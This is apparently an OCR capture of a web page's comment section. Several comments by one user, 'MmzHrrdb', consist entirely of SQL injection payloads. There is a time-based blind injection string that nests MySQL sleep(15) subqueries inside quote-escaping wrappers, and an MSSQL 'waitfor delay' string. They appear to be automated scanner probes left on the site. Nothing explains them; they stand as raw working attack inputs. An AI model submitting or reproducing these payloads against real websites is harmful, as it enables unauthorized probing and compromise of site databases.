
MmzHrrdb
2 years ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Reply
MmzHrrdb
2 years ago
-1; waitfor delay '0:0:15' --
Reply
MmzHrrdb
2 years ago